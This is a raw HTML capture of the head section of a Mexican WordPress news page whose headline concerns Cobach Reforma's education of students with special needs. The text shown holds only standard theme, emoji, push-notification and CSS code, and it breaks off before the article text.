

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://encorto.mx/cobach-reforma-es-ejemplo-de-atencion-educativa-a-jovenes-con-necesidades-especiales-rosas-burgos/
body_size: 216790
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="en"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="en"> <![endif]--> <!--[if gt IE 8]><!--><html lang="es"> <!--<![endif]--><head><link media="all" href="https://encorto.mx/wp-content/cache/autoptimize/css/autoptimize_5698a00cc8a950fe3869d9db84ba8d7a.css" rel="stylesheet"><style media="screen">.tdc-font-tdmp{font-family:td-multipurpose}</style><title>Cobach Reforma es ejemplo de atención educativa a jóvenes con necesidades especiales: Rosas Burgos | Comunicación veraz al instante</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://encorto.mx/xmlrpc.php" /><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='preconnect' href='//i0.wp.com' /><link rel='preconnect' href='//c0.wp.com' /><link rel="alternate" type="application/rss+xml" title="Comunicación veraz al instante &raquo; Feed" href="https://encorto.mx/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/encorto.mx\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRubik%3A500%2C400&#038;display=swap&#038;ver=11.1' type='text/css' media='all' /> <script type="text/javascript" src="https://encorto.mx/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://encorto.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://encorto.mx/wp-json/wp/v2/posts/7391" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://encorto.mx/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel="canonical" href="https://encorto.mx/cobach-reforma-es-ejemplo-de-atencion-educativa-a-jovenes-con-necesidades-especiales-rosas-burgos/" /><link rel='shortlink' href='https://encorto.mx/?p=7391' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://encorto.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fencorto.mx%2Fcobach-reforma-es-ejemplo-de-atencion-educativa-a-jovenes-con-necesidades-especiales-rosas-burgos%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://encorto.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fencorto.mx%2Fcobach-reforma-es-ejemplo-de-atencion-educativa-a-jovenes-con-necesidades-especiales-rosas-burgos%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.158.0" /> <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script> <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdb_globals = {"wpRestNonce":"840f29f102","wpRestUrl":"https:\/\/encorto.mx\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};</script> <script>window.tdwGlobal = {"adminUrl":"https:\/\/encorto.mx\/wp-admin\/","wpRestNonce":"840f29f102","wpRestUrl":"https:\/\/encorto.mx\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <script>window.tdaGlobal = {"adminUrl":"https:\/\/encorto.mx\/wp-admin\/","wpRestNonce":"840f29f102","wpRestUrl":"https:\/\/encorto.mx\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":5373};</script> <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="onesignal" content="wordpress-plugin"/> <script>window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://encorto.mx");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'a05c3622-df40-4b7b-b5da-b18e667bae5f';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "¡Gracias por suscribirte!";
oneSignal_options['path'] = "https://encorto.mx/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.4cbbb6e8-691d-4369-88f4-1bdd9ac43935";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Recibe nuestras notificaciones.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Permitir";
oneSignal_options['promptOptions']['cancelButtonText'] = "No, gracias";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Permitir";
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }</script> <meta property="og:type" content="article" /><meta property="og:title" content="Cobach Reforma es ejemplo de atención educativa a jóvenes con necesidades especiales: Rosas Burgos" /><meta property="og:url" content="https://encorto.mx/cobach-reforma-es-ejemplo-de-atencion-educativa-a-jovenes-con-necesidades-especiales-rosas-burgos/" /><meta property="og:description" content="Actualmente están inscritos 36 estudiantes con capacidades diferentes" /><meta property="article:published_time" content="2021-11-11T17:28:18+00:00" /><meta property="article:modified_time" content="2021-11-11T17:28:19+00:00" /><meta property="og:site_name" content="Comunicación veraz al instante" /><meta property="og:image" content="https://i0.wp.com/encorto.mx/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-11-at-8.03.59-AM.jpeg?fit=1200%2C675&#038;ssl=1" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="675" /><meta property="og:image:alt" content="" /><meta property="og:locale" content="es_LA" /><meta name="twitter:text:title" content="Cobach Reforma es ejemplo de atención educativa a jóvenes con necesidades especiales: Rosas Burgos" /><meta name="twitter:image" content="https://i0.wp.com/encorto.mx/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-11-at-8.03.59-AM.jpeg?fit=1200%2C675&#038;ssl=1&#038;w=640" /><meta name="twitter:card" content="summary_large_image" />  <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/encorto.mx\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.1";
var td_get_template_directory_uri="https:\/\/encorto.mx\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="29fd77a3ad";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dd3333;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dd3333;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #dd3333;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dd3333 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd3333;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd3333 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd3333;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dd3333;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd3333;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 51, 51, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(11,86,89,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(11,86,89,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #00a392;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://encorto.mx/wp-content/uploads/2021/08/mob.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dd3333;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
